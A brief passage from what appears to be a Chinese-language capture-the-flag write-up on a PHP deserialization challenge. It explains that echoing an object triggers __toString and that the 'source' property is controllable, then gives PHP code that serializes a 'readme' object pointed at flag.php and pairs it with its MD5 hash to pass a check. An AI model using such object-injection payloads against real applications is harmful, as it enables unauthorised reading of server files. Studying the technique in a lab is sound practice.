 <li><?=$todo?></li>直接输出，则会调用__toString（）方法
而在 $s->source = __FILE__；存在可控变量
想要读取flag.php则需要满足条件md5($m) === $h
所以我们尝试构造 $m = serialize($todos)和$h = md5($m)满足
这两个条件
$s = new readme();
$s->source = 'flag.php';
$s=[$s];
echo md5(serialize($s)).serialize($s);